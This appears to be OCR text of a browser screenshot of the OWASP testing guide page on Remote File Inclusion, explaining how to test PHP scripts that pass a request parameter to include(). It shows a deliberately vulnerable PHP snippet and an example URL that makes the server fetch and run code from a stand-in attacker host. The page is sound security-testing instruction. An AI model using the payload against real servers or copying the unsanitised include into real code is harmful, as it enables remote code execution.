 Testing for Remote File Inclusion - OWASP - Mozilla Firefox
En
1:28 PM
#1675 Local file inclusio
#59665 Local File Inclus
#59665 Local File Inclus
#183978 Local File Inclu
Testing for Remote File
https://www.owasp.org/index.php/Testing_for_Remote_File_Inclus
Search
.NET Project
Principles
Technologies
Threat Agents
Vulnerabilities
Tools
What links here
Related changes
Special pages
Printable version
Permanent link
Page information
mind that it is also common in other technologies such as JSP, ASP and others.
How to Test
Since RFI occurs when paths passed to "include" statements are not properly sanitized, in a blackbox testing approach, we should look for scripts
which take filenames as paramters. Consider the following PHP example:
$incfile = $_REQUEST["file"];
include($incfile.".php");
In this example the path is extracted from the HTTP request and no input validation is done (for example, by checking the input against a white list), so
this snippet of code results vulnerable to this type of attack. Consider infact the following URL:
http://vulnerable_host/vuln_page.php?file=http://attacker_site/malicous_page
In this case the remote file is going to be included and any code contained in it is going to be run by the server.
References
Whitepapers
• “Remote File Inclusion” - http://projects.webappsec.org/w/page/13246955/Remote%20File%20Inclusion
• Wikipedia: "Remote File Inclusion" - http://en.wikipedia.org/wiki/Remote_File_Inclusion
PNP
Udemy